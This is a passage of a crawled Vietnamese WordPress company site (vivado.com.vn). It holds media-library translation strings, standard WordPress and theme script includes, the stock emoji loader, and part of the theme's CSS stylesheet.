'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"7ee439741c","setAttachmentThumbnail":"18b3f7383e"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1
body_size: 6723
content:
@font-face {
    font-family:SFUEurostileCondensed;
    src:url('fonts/SFUEurostileCondensed.TTF') format('truetype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family:SFUFuturaBold;
    src:url('fonts/SFUEurostileBold.TTF') format('truetype');
    font-weight:normal;
    font-style:normal;
}

img{
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    max-width: 100%;
}

a:hover,a:focus{
    text-decoration: none;
}

.clear {
    clear:both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}
.grid{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.edit{
    color: #666666;
    font-size: 15px;
    line-height: 1.8;
}
.edit h1 {
    font-size: 20px;
    font-weight: normal
}
.edit h2 {
    font-size: 18px;
    font-weight: normal
}
.edit h3 {
    font-size: 16px;
    font-weight: bold
}
.edit h4 {
    font-size: 14px;
    font-weight: bold
}
.edit h5 {
    font-size: 12px;
    font-weight: bold
}
.edit h6 {
    font-size: 11px;
    font-weight: bold
}
.edit p{
    margin-bottom: 15px;
}

.edit p:last-child{
    margin-bottom: 0;
}

.edit img{
    height: auto;
}


.alignleft {
    float: left;
    margin-right: 10px;
}

.alignright {
    float: right;
    margin-left: 10px;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

#page{
    overflow: hidden;
    position: relative;
}

.container{
    width: 100%;
    max-width: 1200px;
    padding: 0 15px;
    margin: 0 auto;
}

.text-center{
    text-align: center;
}

.text-left{
    text-align: left;
}

.text-right{
    text-align: right;
}

body{
    font-family: Arial;
}

/* hedaer */

.header{
    background: url("images/bg-header.png") no-repeat 65% bottom;
}

.logo{
    padding-top: 12px;
    padding-bottom: 10px;
}

.menu-header{
    border: 1px solid #e6e6e6;
    border-top:3px solid #619c28 !important;
    border-top: none;
    float: right;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 10px;
    padding-right: 10px;
}

.menu-header li{
    display: inline-block;
    font-family: Tahoma;
    font-size: 12px;
}

.menu-header li:after{
    content: "|";
    color: #e6e6e6;
}

.menu-header li:last-child:after{
    content: "";
}

.menu-header li a{
    color: #666666;
    padding: 0 10px;
}

.menu-header li a:hover{
    color: #619c28;
}

.hotline{
    margin-top: 6px;
    float: right;
}

.hotline li{
    display: inline-block;
    color: #666666;
    font-size: 15px;
    font-weight: bold;
    margin-right: 45px;
}

.hotline li i{
    font-size: 23px;
    position: relative;
    top: 1px;
    color: #619c28;
    margin-right: 3px;
}
/* hedaer */
/* menu */
#main-menu{
    height: 49px;
    background: #619c28;
    padding-top: 11px;
    padding-bottom: 8px;
}
/* Menu style */

ul.wtf-menu{
    position: relative;
    left: -20px;
}

ul.wtf-menu li{
    list-style: none;
    float: left;
    padding: 0px 0px;
    margin: 0px 20px;
    line-height: 32px;
    display: block;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
}
ul.wtf-menu li i{
    font-size: 20px;
}
ul.wtf-menu li a{
    font-family:'Roboto', sans-serif;
    color: #ffffff;
    padding: 0px 0px;
    margin: 0px 0px;
    display: block;
    border-radius: 2px;
    font-size: 14px;
}

ul.wtf-menu > li a{
    padding-bottom: 3px;
}

ul.wtf-menu li a:hover,ul.wtf-menu > li.current-menu-item a,ul.wtf-menu > li.current-menu-parent a,
ul.wtf-menu > li.current-post-ancestor a{
    border-bottom: 3px solid #fff;
}

.wtf-menu ul{
    width: 210px;
    padding: 0px 0px;
    margin: 0px;
    background: #fff;
    position: absolute;
    top: 38px;
    left:-20px;
    display:none;
    /*     Dropdown shadow */
    -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,.3);
    box-shadow: 0 2px 2px 0 rgba(0,0,0,.3);
    z-index: 9;
}
.wtf-menu ul li a{
    color: #666666;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 0;

}

.wtf-menu ul li a:hover{
    border-bottom: none;
}
.wtf-menu ul li a:hover,.wtf-menu ul li.current-menu-item a,.wtf-menu ul li.current-post-ancestor a,.wtf-menu ul li.current-menu-parent a{
    color: #ffffff;
    background: #619c28;
}
.wtf-menu ul ul{
    left: 200px;
    top:0px;
}
.wtf-menu ul li a:hover{
    background: #619c28;
}
.wtf-menu ul li{
    padding: 0px;
    margin: 0px;
    display: block;
    float: none;
    border-bottom: 1px solid #eee;
    line-height: 40px;
    text-transform: none;
}

.wtf-menu ul li ul li{
    border: none;
}

.wtf-menu ul li:last-child{
    border: none;
}

.wtf-menu li:hover > ul{
    display:block;
}

.wtf-menu ul li:hover > ul{
    display:block;
}
.menu-1{
    position: relative;
}
/* menu */

/*-------*/
input {
    outline: none;
}
input[type=search] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    font-family: inherit;
    font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}


input[type=search] {
    background: url('images/iconsearch.png') no-repeat;
    border: none;
    width: 55px;

    -webkit-border-radius: 10em;
    -moz-border-radius: 10em;
    border-radius: 10em;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
}
input[type=search]:focus {
    width: 130px;
    background-color: #fff;
    border-color: #66CC75;
    -webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
    -moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
    box-shadow: 0 0 5px rgba(109,207,246,.5);
}


input:-moz-placeholder {
    color: #999;
}
input::-webkit-input-placeholder {
    color: #999;
}

#demo-2{
    position: absolute;
    right: 0;
    top: 13%;
}

#demo-2 input[type=search] {
    width: 15px;
    height:22px;
}
#demo-2 input[type=search]:hover {

}
#demo-2 input[type=search]:focus {
    width: 130px;
    padding-left: 32px;
    color: #000;
    background-color: #fff;
    cursor: auto;
}
#demo-2 input:-moz-placeholder {
    color: transparent;
}
#demo-2 input::-webkit-input-placeholder {
    color: transparent;
}

.box1{
    padding:44px 0 30px;
    background: url(images/bg-box1.png) no-repeat top center;
}

h2.title-box1 {
    font-family: 'Roboto', sans-serif;
    font-size: 30.24px;
    color: #666666;
    position: relative;
}

h2.title-box1:before{
    content: " ";
    background: url("images/logo-title.png") no-repeat;
    width: 66px;
    height: 56px;
    position: absolute;
    left: 158px;
    bottom: 10px;
}

h2.title-box1 span{
    font-size: 24px;
    font-weight: bold;
    color: #619c28;
}

.title-box1:after{
    content: " ";
    height: 1px;
    position: absolute;
    width: 100%;
    bottom: -4px;
    left: 0;
}

.main-box1 {
    color: #666666;
    font-size: 15px;
    line-height: 1.8;
}
.xemthem {
    padding: 8px 0px 12px;
}
.xemthem a {
    color: #ff9900;
    font-size: 14px;
    font-weight: bold;
}
.xemthem a:hover {
    color: #619c28;
}


.box2{
    padding-top: 25px;
    padding-bottom: 30px;
    background: url("images/bg-box2.png") no-repeat #eeeeee bottom right;
}

.title-box2{
    font-weight: bold;
    font-size: 24px;
    color: #619c28;
    margin-bottom: 17px;
}

.description-box2{
    padding-top: 10px;
    position: relative;
    left: -29px;
    color: #666666;
    font-size: 15px;
    font-family: "Roboto", sans-serif;
    margin-bottom: 13px;
}

.wapper-title-slider{
    padding: 15px 18px 13px;
    color: #ffffff;
